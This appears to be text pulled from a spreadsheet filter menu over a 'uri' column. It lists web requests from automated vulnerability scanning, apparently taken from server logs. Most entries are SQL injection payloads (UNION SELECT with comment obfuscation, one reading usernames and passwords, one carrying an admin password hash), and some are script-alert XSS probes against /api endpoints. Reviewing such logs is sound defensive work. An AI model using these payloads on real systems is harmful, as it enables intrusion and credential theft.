 Sort A to Z
Sort Z to A
Sort by Color
Clear Filter From "uri"
Filter by Color
Text Filters
'
(Select All Search Results)
Add current selection to filter
/api/login?id=1' UNION/**/SELECT/**/0,1,concat(2037589218,0x3a,323562020),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
/api/measurements?station_id=1' UNION SELECT 1434719383,1857542197 --
/api/stations?station_id=<script>alert('automatedscanning')</script>
/api/stations?station_id=1' UNION SELECT 1,2,'automatedscanning',4,5,6,7,8,9,10,11,12,13/*
/api/stations?station_id=1' UNION SELECT 1,'automatedscanning','5e0bd03bec244039678f2b955a2595aa','',0,'',''/*&pa
/api/weather?station_id=<script>alert('automatedscanning');</script>
/api/weather?station_id=1' UNION SELECT 0,0,username,0,password,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0 FROM
/api/weather?station_id=1' UNION SELECT 1434719383,1857542197 --
/api/weather?station_id=1' UNION SELECT 2,'admin','$1$RxS1ROtX$IzA1S3fcCfyVfA9rwKBMi.','Administrator'/*&file=i
/api/weather?station_id=1' UNION SELECT NULL,NULL,NULL--
/api/weather?station_id=1' UNION/**/SELECT 302590057/*
/api/weather?station_id=1' UNION/**/SELECT/**/0,1,concat(2037589218,0x3a,323562020),3,4,5,6,7,8,9,10,11,12,13,14,1
/api/weather?station_id=1' UNION/**/SELECT/**/2015889686,1,288214646/*
/api/weather?station_id=1' UNION/**/SELECT/**/850335112,1,1231437076/*
/api/weather?station_id=1' UNION+SELECT+1,1416442047
OK
Cancel